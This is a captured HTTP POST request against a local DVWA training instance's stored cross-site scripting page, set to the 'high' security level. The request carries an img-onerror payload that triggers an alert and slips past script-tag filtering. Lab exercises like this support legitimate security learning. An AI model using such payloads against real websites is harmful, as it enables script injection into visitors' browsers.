 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 79
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google
Chrome";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=avqihj12ee1eqlvho5q8olnvaq
txtName=<img src=1
onerror=alert('hack')>&mtxMessage=111&btnSign=Sign+Guestbook